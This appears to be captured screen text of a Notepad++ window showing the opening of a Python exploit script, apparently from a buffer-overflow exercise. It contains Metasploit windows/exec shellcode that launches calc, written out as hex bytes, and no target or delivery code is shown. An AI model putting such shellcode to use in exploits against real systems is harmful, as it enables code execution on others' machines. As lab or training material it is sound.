 C:\Users\DSU\Downloads\files\solution2.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
template.py template.py solution.py solution2.py
1 #!/usr/bin/python
2
3 import socket, sys, struct
4
5 '''
6 * windows/exec - 196 bytes
7 * http://www.metasploit.com
8 * VERBOSE=false, EXITFUNC=process, CMD=calc
9 */
10 '''
11 shellcode = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"\
12
13 "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"\
14
15 "\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"\
16
17 "\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"\
18
19 "\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"\
20
21 "\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"\
22
23 "\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"\
24
25 "\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"\
26
27 "\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"\
28
29 "\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x6a\x01\x8d\x85\xb9\x00"\
30
31 "\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56"\
32
33 "\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75"\
34
35 "\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5\x63\x61\x6c\x63"\
36
Python file length : 1601 lines : 60 Ln : 16 Col : 1 Sel : 0 | 0 Dos\Windows UTF-8 INS
10:33 PM